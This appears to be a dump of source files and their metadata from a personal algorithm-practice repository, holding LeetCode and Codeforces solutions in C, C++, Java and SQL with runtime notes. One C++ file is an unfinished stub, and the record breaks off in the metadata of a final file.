"text": "// test data structure:sequence_list\n#include<stdio.h>\n#include<stdlib.h>\n\nint fibonacci(int i) {\n\tif (i <= 0) {\n\t\treturn 0;\n\t}\n\tif (i == 1 || i == 2) {\n\t\treturn 1;\n\t}\n\treturn fibonacci(i - 1) + fibonacci(i - 2);\n}\n\n\nint main() {\n\tprintf(\"__________________\");\n\tint num_100 = fibonacci(45);\n\tprintf(\"%d\\n\", num_100);\n\tprintf(\"__________________\");\n\tsystem(\"pause\");\n\treturn 0;\n}"
},
{
"alpha_fraction": 0.5295566320419312,
"alphanum_fraction": 0.6083743572235107,
"avg_line_length": 28,
"blob_id": "b3e2b3a59aa2a142448e406a950b2fabeb73cbf1",
"content_id": "6115c7ed6dd4d10715b8aebf43ee3eb1f9f9feb7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 406,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 14,
"path": "/leetcode_solved/leetcode_0029_Divide_Two_Intergers.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n\t/**\n\t * AC:\n\t * Runtime: 4 ms, faster than 80.61% of C++ online submissions for Divide Two Integers.\n\t * Memory Usage: 8.2 MB, less than 77.72% of C++ online submissions for Divide Two Integers.\n *\n */\n int divide(int dividend, int divisor) {\n if(dividend == -2147483648 && divisor == -1)\n return 2147483647;\n return dividend/divisor;\n }\n};\n"
},
{
"alpha_fraction": 0.5356472730636597,
"alphanum_fraction": 0.5469043254852295,
"avg_line_length": 21.70212745666504,
"blob_id": "e4505698261b12da03119ac0e7ae3f80ed1f0fe2",
"content_id": "9e4761286fbb98b959ea0d8a1c143569f36e1e4e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1066,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 47,
"path": "/leetcode_solved/leetcode_0590_N-ary_Tree_Postorder_Traversal.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 0 ms, faster than 100.00% of Java online submissions for N-ary Tree Postorder Traversal.\n// Memory Usage: 40 MB, less than 29.18% of Java online submissions for N-ary Tree Postorder Traversal.\n// recursive\n// T:O(n), S:O(n)\n//\n/*\n// Definition for a Node.\nclass Node {\npublic:\n int val;\n vector<Node*> children;\n\n Node() {}\n\n Node(int _val) {\n val = _val;\n }\n\n Node(int _val, vector<Node*> _children) {\n val = _val;\n children = _children;\n }\n};\n*/\nclass Solution {\n public List<Integer> postorder(Node root) {\n List<Integer> ret = new LinkedList<>();\n nargTreePreorderSolve(root, ret);\n\n return ret;\n }\n\n private void nargTreePreorderSolve(Node root, List<Integer> out) {\n if (root == null) {\n return;\n }\n if (root.children.isEmpty()) {\n out.add(root.val);\n } else {\n for (Node node : root.children) {\n nargTreePreorderSolve(node, out);\n }\n out.add(root.val);\n }\n }\n}"
},
{
"alpha_fraction": 0.5395325422286987,
"alphanum_fraction": 0.5494778752326965,
"avg_line_length": 26.189189910888672,
"blob_id": "44bd5ef08890e610d1b317fbc8d14e2bbabbb3d6",
"content_id": "169630c001510d8e0a8525a9d2de220570b0d455",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2105,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 74,
"path": "/leetcode_solved/leetcode_0706_Design_HashMap.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 20 ms, faster than 57.28% of Java online submissions for Design HashMap.\n// Memory Usage: 46.6 MB, less than 54.66% of Java online submissions for Design HashMap.\n// using List Array to store. and using hashCode to get array index. every array element point to a linked-list.\n// T:O(1) ~ O(k), S:O(n), k 为发生hash碰撞时的链表存储长度\n//\nclass ListNode {\n int key;\n int val;\n ListNode next;\n\n ListNode(int key, int val) {\n this.key = key;\n this.val = val;\n }\n}\n\nclass MyHashMap {\n public ListNode[] nodes;\n private final int capacity;\n // use to enlarge size.\n private float loadFactor;\n\n public MyHashMap() {\n capacity = (int) 1e6;\n nodes = new ListNode[capacity];\n }\n\n private int hashIndex(int num) {\n return Integer.hashCode(num) % capacity;\n }\n\n public void put(int key, int value) {\n int index = hashIndex(key);\n if (nodes[index] == null) {\n // 数组指向联表的头节点,设置一个空节点,方便删除后也能索引到这个空节点\n nodes[index] = new ListNode(-1, -1);\n nodes[index].next = new ListNode(key, value);\n } else {\n ListNode prev = find(nodes[index], key);\n prev.next = new ListNode(key, value);\n }\n }\n\n private ListNode find(ListNode node, int key) {\n ListNode head = node, prev = null;\n while (head != null && head.key != key) {\n prev = head;\n head = head.next;\n }\n\n return prev;\n }\n\n public int get(int key) {\n int index = hashIndex(key);\n if (nodes[index] == null) {\n return -1;\n }\n ListNode prev = find(nodes[index], key);\n return prev.next == null ? -1 : prev.next.val;\n }\n\n public void remove(int key) {\n int index = hashIndex(key);\n if (nodes[index] == null) {\n return;\n }\n ListNode prev = find(nodes[index], key);\n if (prev.next == null) {\n return;\n }\n prev.next = prev.next.next;\n }\n}"
},
{
"alpha_fraction": 0.39312267303466797,
"alphanum_fraction": 0.4498141407966614,
"avg_line_length": 32.65625,
"blob_id": "1eaa5048227fe8c43616e0428312174fcf6594be",
"content_id": "9cb392a2010e29c46b5f724fde05159a0a062fe4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1158,
"license_type": "no_license",
"max_line_length": 121,
"num_lines": 32,
"path": "/leetcode_solved/leetcode_1309_Decrypt_String_from_Alphabet_to_Integer_Mapping.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * 思路:从最末尾开始,有 ‘#’ 就取前两位的数字,没‘#’ 就取前一位的数字。按 map 转换成字符串\n * AC: Runtime: 4 ms, faster than 39.48% of C++ online submissions for Decrypt String from Alphabet to Integer Mapping.\n * Memory Usage: 7.4 MB, less than 100.00% of C++ online submissions for Decrypt String from Alphabet to Integer Mapping.\n *\n * T:O(n) S:O(1)\n */\nclass Solution {\npublic:\n string freqAlphabets(string s) {\n \tint len = s.length(), pos = len - 1;\n \tstring ans;\n \tunordered_map<string, string> int_to_str = {\n \t\t{\"1\", \"a\"}, {\"2\", \"b\"}, {\"3\", \"c\"},{\"4\", \"d\"},{\"5\", \"e\"},{\"6\", \"f\"},\n \t\t{\"7\", \"g\"},{\"8\", \"h\"},{\"9\",\"i\"},{\"10\",\"j\"},{\"11\", \"k\"},{\"12\", \"l\"},\n \t\t{\"13\", \"m\"},{\"14\",\"n\"},{\"15\", \"o\"},{\"16\", \"p\"},{\"17\", \"q\"},{\"18\", \"r\"},\n \t\t{\"19\", \"s\"},{\"20\", \"t\"},{\"21\", \"u\"},{\"22\", \"v\"},{\"23\", \"w\"}, {\"24\", \"x\"},\n \t\t{\"25\", \"y\"},{\"26\", \"z\"}\n \t};\n \twhile (pos >= 0) {\n \t\tif (s[pos] == '#') {\n \t\t\tpos -= 2;\n \t\t\tans = int_to_str[s.substr(pos, 2)] + ans;\n \t\t} else {\n \t\t\tans = int_to_str[s.substr(pos, 1)] + ans;\n \t\t}\n \t\tpos--;\n \t}\n\n \treturn ans;\n }\n};"
},
{
"alpha_fraction": 0.582205057144165,
"alphanum_fraction": 0.6189554929733276,
"avg_line_length": 29.41176414489746,
"blob_id": "51d325dc6d5f0db1b41918bf477c3db3187ab350",
"content_id": "a0effd701cec0bea6c32517514f611cb772e594f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 517,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 17,
"path": "/codeForces/Codeforces_0228A_Is_your_horseshoe_on_the_other_hoof.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 404 ms \n// Memory: 0 KB\n// .\n// T:O(1), S:O(1)\n// \nimport java.util.Arrays;\nimport java.util.HashSet;\nimport java.util.Scanner;\n\npublic class Codeforces_0228A_Is_your_horseshoe_on_the_other_hoof {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int s1 = sc.nextInt(), s2 = sc.nextInt(), s3 = sc.nextInt(), s4 = sc.nextInt();\n HashSet<Integer> record = new HashSet<>(Arrays.asList(s1, s2, s3, s4));\n System.out.println(4 - record.size());\n }\n}\n"
},
{
"alpha_fraction": 0.7444444298744202,
"alphanum_fraction": 0.7733333110809326,
"avg_line_length": 74.16666412353516,
"blob_id": "44a3e42aed4fc4910d4e38fef34701aa6b8f9bce",
"content_id": "4a2f55bc188ec5acad3755baf724d0a73cdee716",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 450,
"license_type": "no_license",
"max_line_length": 128,
"num_lines": 6,
"path": "/leetcode_solved/leetcode_1484_Group_Sold_Products_By_The_Date.sql",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "-- group_concat()\n-- Runtime: 426 ms, faster than 63.70% of MySQL online submissions for Group Sold Products By The Date.\n-- Memory Usage: 0B, less than 100.00% of MySQL online submissions for Group Sold Products By The Date.\n# Write your MySQL query statement below\nselect sell_date, count(distinct product) as num_sold, group_concat(distinct product order by product SEPARATOR ',') as products\nfrom Activities group by sell_date order by sell_date;"
},
{
"alpha_fraction": 0.48399999737739563,
"alphanum_fraction": 0.5099999904632568,
"avg_line_length": 24,
"blob_id": "5bbea210b15718dc8d1fab8689f0a7869c880fdd",
"content_id": "913f2ed15205cd338823f090fef840b55e123ef5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 500,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 20,
"path": "/leetcode_solved/leetcode_2744_Find_Maximum_Number_of_String_Pairs.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 3 ms Beats 33.33% \n// Memory 43.4 MB Beats 33.33%\n// Set.\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int maximumNumberOfStringPairs(String[] words) {\n int ret = 0;\n Set<String> record = new HashSet<>();\n for (String word : words) {\n String reverse = new StringBuilder(word).reverse().toString();\n if (record.contains(reverse)) {\n ret++;\n }\n record.add(word);\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.4921112060546875,
"alphanum_fraction": 0.5048835277557373,
"avg_line_length": 26.183673858642578,
"blob_id": "6d0a06703e07959d74649671b2723593702e77b0",
"content_id": "bfb0e6e3bc1af2d5134c7e473619557f7c595002",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1407,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 49,
"path": "/leetcode_solved/leetcode_160_Intersection_of_Two_Linked_Lists.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 1 ms, faster than 97.80% of Java online submissions for Intersection of Two Linked Lists.\n// Memory Usage: 41.5 MB, less than 80.54% of Java online submissions for Intersection of Two Linked Lists.\n// 思路:计算出链表长度差,让短的指针头先走长度差的步数,再同时同速走看能否相遇\n// T:O(max(lenA,lenB)), S:O(1)\n//\n/**\n * Definition for singly-linked list.\n * public class ListNode {\n * int val;\n * ListNode next;\n * ListNode(int x) {\n * val = x;\n * next = null;\n * }\n * }\n */\npublic class Solution {\n public ListNode getIntersectionNode(ListNode headA, ListNode headB) {\n int lenA = 0, lenB = 0;\n ListNode tempHead = headA;\n while (tempHead != null) {\n lenA++;\n tempHead = tempHead.next;\n }\n tempHead = headB;\n while (tempHead != null) {\n lenB++;\n tempHead = tempHead.next;\n }\n \n int forward = Math.max(lenA, lenB) - Math.min(lenA, lenB);\n if (lenA > lenB) {\n while (forward-- > 0) {\n headA = headA.next;\n }\n } else {\n while (forward-- > 0) {\n headB = headB.next;\n }\n }\n \n while (headA != headB) {\n headA = headA.next;\n headB = headB.next;\n }\n return headA;\n }\n}"
},
{
"alpha_fraction": 0.537102460861206,
"alphanum_fraction": 0.5571260452270508,
"avg_line_length": 27.299999237060547,
"blob_id": "74a5571d76f7ec2130e68a8513f758445384e7f2",
"content_id": "64db698a8c15f47c85be129bb200d28ff0d600de",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 853,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 30,
"path": "/leetcode_solved/leetcode_0876_Middle_of_the_Linked_List.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Middle of the Linked List.\n// Memory Usage: 35.9 MB, less than 96.14% of Java online submissions for Middle of the Linked List.\n// 略。\n// T:O(n), S:O(1)\n// \n/**\n * Definition for singly-linked list.\n * public class ListNode {\n * int val;\n * ListNode next;\n * ListNode() {}\n * ListNode(int val) { this.val = val; }\n * ListNode(int val, ListNode next) { this.val = val; this.next = next; }\n * }\n */\nclass Solution {\n public ListNode middleNode(ListNode head) {\n int count = 0;\n ListNode headCopy = head;\n while (headCopy != null) {\n count++;\n headCopy = headCopy.next;\n }\n int forward = count / 2;\n while (forward-- > 0) {\n head = head.next;\n }\n return head;\n }\n}\n"
},
{
"alpha_fraction": 0.4713418781757355,
"alphanum_fraction": 0.48617666959762573,
"avg_line_length": 34.33333206176758,
"blob_id": "decbb63758b589291a9d7e415e52f17182dc7c96",
"content_id": "e1c7593df48f8c683b7a82c771cdccd98d7f8d23",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1483,
"license_type": "no_license",
"max_line_length": 149,
"num_lines": 42,
"path": "/leetcode_solved/leetcode_1668_Maximum_Repeating_Substring.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 69.78% of Java online submissions for Maximum Repeating Substring.\n// Memory Usage: 37.5 MB, less than 25.29% of Java online submissions for Maximum Repeating Substring.\n// .\n// T:O(len(sequence)*(len(sequence) / len(word))), S:O(1)\n// \nclass Solution {\n public int maxRepeating(String sequence, String word) {\n int wordLen = word.length(), ret = 0, temp = 0;\n while (sequence.contains(word)) {\n int index = sequence.indexOf(word);\n if (index == -1) {\n break;\n }\n int seqLen = sequence.length();\n temp++;\n ret = Math.max(ret, temp);\n // search for longest repeated substring\n boolean reachEnd = false;\n while (index + (temp + 1) * wordLen <= seqLen && sequence.substring(index + temp * wordLen, index + (temp + 1) * wordLen).equals(word)) {\n temp++;\n ret = Math.max(ret, temp);\n if (index + (temp + 1) * wordLen == seqLen) {\n reachEnd = true;\n }\n }\n if (reachEnd) {\n break;\n }\n\n // move forward by the next occurence of word\n index = sequence.indexOf(word, 1);\n if (index != -1) {\n sequence = sequence.substring(index);\n temp = 0;\n } else {\n break;\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.416586309671402,
"alphanum_fraction": 0.4358727037906647,
"avg_line_length": 32.48387145996094,
"blob_id": "1e478ba87085d2651a4732409721a24d8370e342",
"content_id": "e25db7269ec838d5221d9710db9f0fdac029883a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1037,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 31,
"path": "/leetcode_solved/leetcode_2294_Partition_Array_Such_That_Maximum_Difference_Is_K.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 46 ms, faster than 61.22% of Java online submissions for Partition Array Such That Maximum Difference Is K.\n// Memory Usage: 82.3 MB, less than 15.65% of Java online submissions for Partition Array Such That Maximum Difference Is K.\n// sort & greedy\n// T:O(nlogn), S:O(logn)\n// \nclass Solution {\n public int partitionArray(int[] nums, int k) {\n Arrays.sort(nums);\n int ret = 0, len = nums.length, sequenceStart = -1, lastNum;\n for (int i = 0; i < len; i++) {\n if (sequenceStart == -1) {\n sequenceStart = nums[i];\n if (i == len - 1) {\n ret++;\n }\n } else {\n if (nums[i] - sequenceStart > k) {\n ret++;\n sequenceStart = nums[i];\n if (i == len - 1) {\n ret++;\n }\n } else if (i == len - 1) {\n ret++;\n }\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.4450651705265045,
"alphanum_fraction": 0.4618249535560608,
"avg_line_length": 21.375,
"blob_id": "baab9db750c6afc3c3c94f70e788be2b6896ef20",
"content_id": "e8e836ad05a0824ef1070a9fc5f1c751244fe725",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 537,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 24,
"path": "/codeForces/Codeforces_282A_Bit++.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Time: 187 ms \n// Memory 0 KB\n// .\n// T:O(n), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_282A_Bit_plus_plus {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n sc.nextInt();\n int ret = 0;\n while (sc.hasNext()) {\n String str = sc.next();\n if (\"X++\".equals(str) || \"++X\".equals(str)) {\n ret++;\n } else {\n ret--;\n }\n }\n System.out.println(ret);\n }\n}\n"
},
{
"alpha_fraction": 0.46368715167045593,
"alphanum_fraction": 0.4748603403568268,
"avg_line_length": 15.363636016845703,
"blob_id": "35520d09c85a43cb202bc8ad1ff55129c8dc10b5",
"content_id": "b22198f6245e28f3b095bc333814a4febd50d206",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 179,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 11,
"path": "/leetcode_solved/leetcode_1221_Split_a_String_in_Balanced_Strings.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n int balancedStringSplit(string s) {\n int size = strlen(s);\n\n int countL = 0, countR = 0;\n while(s) {\n \t\n }\n }\n};"
},
{
"alpha_fraction": 0.48148149251937866,
"alphanum_fraction": 0.4967793822288513,
"avg_line_length": 36.66666793823242,
"blob_id": "a7cc19b6b2d35ac4b4631cf3e55b6b4974924c55",
"content_id": "8e6d1946cd909b4c5bd378835ff9dba07f0f47bf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1242,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 33,
"path": "/leetcode_solved/leetcode_0541_Reverse_String_II.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 77.67% of Java online submissions for Reverse String II.\n// Memory Usage: 38.6 MB, less than 97.21% of Java online submissions for Reverse String II.\n// string builder\n// T:O(n), S:O(n)\n// \nclass Solution {\n public String reverseStr(String s, int k) {\n int size = s.length();\n StringBuilder ret = new StringBuilder();\n int pos = 0;\n while (pos < size) {\n if (pos + 2 * k < size) {\n StringBuilder temp = new StringBuilder(s.substring(pos, pos + k));\n ret.append(temp.reverse());\n ret.append(s.substring(pos + k, pos + 2 * k));\n pos += 2 * k;\n } else if (pos + 2 * k >= size && pos + k < size) {\n StringBuilder temp = new StringBuilder(s.substring(pos, pos + k));\n ret.append(temp.reverse());\n ret.append(s.substring(pos + k, size));\n pos = size - 1;\n break;\n } else {\n StringBuilder temp = new StringBuilder(s.substring(pos, size));\n ret.append(temp.reverse());\n pos = size - 1;\n break;\n }\n }\n\n return ret.toString();\n }\n}"
},
{
"alpha_fraction": 0.5149136781692505,
"alphanum_fraction": 0.5306122303009033,
"avg_line_length": 24.479999542236328,
"blob_id": "fb0cec40d61137d75998608128ca5d375f57520e",
"content_id": "f7e54738c5088584ca51a0268ca06e03dacc5fd9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 637,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 25,
"path": "/codeForces/Codeforces_520A_Pangram.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Time: 202 ms \n// Memory: 0 KB\n// .\n// T:O(n), S:O(1)\n// \nimport java.util.HashSet;\nimport java.util.Scanner;\n\npublic class Codeforces_520A_Pangram {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt();\n String str = sc.next();\n HashSet<Character> record = new HashSet<>();\n for (char c : str.toCharArray()) {\n record.add(Character.toLowerCase(c));\n if (record.size() == 26) {\n System.out.println(\"YES\");\n return;\n }\n }\n System.out.println(\"NO\");\n }\n}\n"
},
{
"alpha_fraction": 0.38484179973602295,
"alphanum_fraction": 0.3951434791088104,
"avg_line_length": 27.914894104003906,
"blob_id": "42ee44a0be21b0e00a18b8d3f28e2ac810e46477",
"content_id": "e52ec59128412232ac787e770200decc11b7bbd7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1359,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 47,
"path": "/codeForces/Codeforces_711A_Bus_to_Udayland.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 233 ms \n// Memory: 0 KB\n// .\n// T:O(n), S:O(n)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_711A_Bus_to_Udayland {\n private static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt(), pos = 0;\n boolean flag = false;\n String[] rows = new String[n];\n for (int i = 0; i < n; i++) {\n String row = sc.next();\n rows[pos++] = row;\n String[] arr = row.split(\"\\\\|\");\n if (flag) {\n continue;\n }\n if (\"OO\".equals(arr[0]) || \"OO\".equals(arr[1])) {\n flag = true;\n }\n }\n if (flag) {\n System.out.println(\"YES\");\n for (String row : rows) {\n if (!flag) {\n System.out.println(row);\n continue;\n }\n if (row.startsWith(\"OO\")) {\n flag = false;\n System.out.println(\"++\" + row.substring(2));\n } else if (row.endsWith(\"OO\")) {\n flag = false;\n System.out.println(row.substring(0, 3) + \"++\");\n } else {\n System.out.println(row);\n }\n }\n } else {\n System.out.println(\"NO\");\n }\n }\n}\n"
},
{
"alpha_fraction": 0.544844925403595,
"alphanum_fraction": 0.5607711672782898,
"avg_line_length": 28.121952056884766,
"blob_id": "425664e0dd0877efc0a83eac5416086a764bb117",
"content_id": "1c6b550574f3807db8fd1c741fe5aa2dd239f340",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1193,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 41,
"path": "/leetcode_solved/leetcode_0384_Shuffle_an_Array.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 82 ms, faster than 32.78% of Java online submissions for Shuffle an Array.\n// Memory Usage: 47.1 MB, less than 85.01% of Java online submissions for Shuffle an Array.\n// do n-times pick random element to the front of the array.\n// T:O(n), S:O(1)\n// \nclass Solution {\n private int[] original;\n private List<Integer> shuffled;\n\n public Solution(int[] nums) {\n original = new int[nums.length];\n System.arraycopy(nums, 0, original, 0, nums.length);\n shuffled = new LinkedList<>();\n for (int i: nums) {\n shuffled.add(i);\n }\n }\n\n /** Resets the array to its original configuration and return it. */\n public int[] reset() {\n return original;\n }\n\n /** Returns a random shuffling of the array. */\n public int[] shuffle() {\n int size = original.length;\n Random rand = new Random();\n for (int i = 0; i < size; i++) {\n int randIndex = rand.nextInt(size);\n shuffled.add(0, shuffled.remove(randIndex));\n }\n\n int[] ret = new int[size];\n int pos = 0;\n for (int i: shuffled) {\n ret[pos++] = i;\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.4897959232330322,
"alphanum_fraction": 0.5561224222183228,
"avg_line_length": 18.600000381469727,
"blob_id": "28cade1d481f08dce2d7f27764bb850e37577e88",
"content_id": "e76e6ce7960e8e0ac71b0cfc2dbf9bb2cb2d3729",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 196,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 10,
"path": "/leetcode_solved/leetcode_2769_Find_the_Maximum_Achievable_Number.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 2 ms Beats 100% \n// Memory 40 MB Beats 94.75%\n// .\n// T:O(1), S:O(1)\n// \nclass Solution {\n public int theMaximumAchievableX(int num, int t) {\n return num + 2 * t;\n }\n}\n"
},
{
"alpha_fraction": 0.37696969509124756,
"alphanum_fraction": 0.40242424607276917,
"avg_line_length": 29.592592239379883,
"blob_id": "a8d24172a0ecfaa5a811084911e36af4afaaf116",
"content_id": "db395a2381a42cccd4c98e7beb7e0bb54f4f0304",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 827,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 27,
"path": "/leetcode_solved/leetcode_0696_Count_Binary_Substrings.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 8 ms, faster than 82.81% of Java online submissions for Count Binary Substrings.\n// Memory Usage: 39.4 MB, less than 59.85% of Java online submissions for Count Binary Substrings.\n// 。\n// T:O(n), S:O(1)\n//\nclass Solution {\n public int countBinarySubstrings(String s) {\n int pre = 0, cur = 0, ret = 0;\n for (int i = 0; i < s.length(); i++) {\n if (cur == 0) {\n cur++;\n } else {\n if (s.charAt(i - 1) != s.charAt(i)) {\n if (pre != 0) {\n ret += Math.min(pre, cur);\n }\n pre = cur;\n cur = 1;\n } else {\n cur++;\n }\n }\n }\n ret += Math.min(pre, cur);\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.4700544476509094,
"alphanum_fraction": 0.49364790320396423,
"avg_line_length": 25.238094329833984,
"blob_id": "e852c1ab6b014b4fc16acc602e8602041bab4176",
"content_id": "daec99c1fd7700dc29b93ef549254691b7d1a106",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 551,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 21,
"path": "/leetcode_solved/leetcode_2640_Find_the_Score_of_All_Prefixes_of_an_Array.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 3 ms Beats 100% \n// Memory 72.4 MB Beats 100%\n// Array.\n// T:O(n), S:O(n)\n// \nclass Solution {\n public long[] findPrefixScore(int[] nums) {\n int len = nums.length, curMax = 0;\n int[] conversion = new int[len];\n long prefixSum = 0;\n long[] ret = new long[len];\n for (int i = 0; i < len; i++) {\n curMax = Math.max(curMax, nums[i]);\n conversion[i] = nums[i] + curMax;\n prefixSum += conversion[i];\n ret[i] = prefixSum;\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.4252873659133911,
"alphanum_fraction": 0.4572158455848694,
"avg_line_length": 26,
"blob_id": "5622b55fedd84a9291f63a792dbb926b5e2508e4",
"content_id": "4d4bf401ae5fc14a29063cfa8088450143b5c1b1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 783,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 29,
"path": "/leetcode_solved/leetcode_2591_Distribute_Money_to_Maximum_Children.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 3 ms Beats 99.95% \n// Memory 41.9 MB Beats 55.51%\n// Discussion with different type.\n// T:O(1), S:O(1)\n// \nclass Solution {\n public int distMoney(int money, int children) {\n int ret = -1;\n if (money < children || (money == 4 && children == 1)) {\n return ret;\n }\n\n int remain = money - children;\n if (remain == 7 * children) {\n ret = children;\n } else if (remain > 7 * children) {\n ret = children - 1;\n } else {\n int distEight = remain / 7, left = remain - 7 * distEight;\n if (distEight == children - 1 && left == 3) {\n ret = children - 2;\n } else {\n ret = distEight;\n }\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.3492307662963867,
"alphanum_fraction": 0.372307687997818,
"avg_line_length": 23.11111068725586,
"blob_id": "476e316dec4b33df8e48dbd92eced8174f1f97ca",
"content_id": "e0c09ff6428d21213f6b0ef11009daddd5f926ef",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 650,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 27,
"path": "/leetcode_solved/leetcode_0084_Largest_Rectangle_In_Histogram.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n int largestRectangleArea(vector<int>& heights) {\n int n = heights.size();\n if(!n)\n \treturn 0;\n int ret = 0;\n vector<int>L(n, 0);\n vector<int>R(n, 0);\n\n for(int i = 0; i < n; i++) {\n \tint l = i - 1;\n \twhile(l >= 0 && heights[l] >= heights[i])\n \t\tl = L[l] - 1;\n \tL[i] = l + 1;\n }\n for(int i = n - 1; i >= 0; i--) {\n \tint r = i + 1;\n \twhile(r < n && heights[r] >= heights[i])\n \t\tr = R[r] + 1;\n \tR[i] = r - 1;\n \tret = max(ret, (R[i] - L[i] + 1) * heights[i]);\n }\n\n return ret;\n }\n};"
},
{
"alpha_fraction": 0.27765727043151855,
"alphanum_fraction": 0.29989153146743774,
"avg_line_length": 34.480770111083984,
"blob_id": "9adacba6b4381c7c433174d6b08aa8bbe624d9d7",
"content_id": "543d83900bc9431c6cad8ea20aac266374596f48",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1844,
